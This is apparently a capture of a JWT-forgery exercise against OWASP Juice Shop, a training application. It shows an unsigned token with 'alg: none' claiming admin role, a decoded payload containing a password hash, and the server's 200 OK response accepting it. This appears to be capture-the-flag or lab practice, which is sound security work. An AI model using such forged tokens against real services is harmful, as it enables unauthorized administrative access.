 Pretty Raw Hex JSON Web Token
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdGF0dXMiOiJzdWNjZXNzIiwi ...
Serialized JWT
ZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0
aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDI0LTEwLTIwIDE4OjAxOjExLjE0NiArMDA6MDAiLCJ1cGRhdGVkQXQi
OiIyMDI0LTEwLTIwIDIzOjA5OjM4LjgwOCArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE3Mjk1MjQ3
NjB9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
"data": {
"id": 1,
"username": "superx",
"email": "jwtn3d@juice-sh.op",
"password": "0192023a7bbd73250516f069df18b500",
"role": "admin",
"deluxeToken": "",
Format JSON
Compact JSON
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 126
9 ETag: W/"7e-S3gR8G79x0X0nZ2n2IR/Yqqodds"
10 Vary: Accept-Encoding
11 Date: Wed, 23 Oct 2024 13:09:43 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"user":{
"id":1,
"email":"jwtn3d@juice-sh.op",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/defaultAdmin.png"
}
}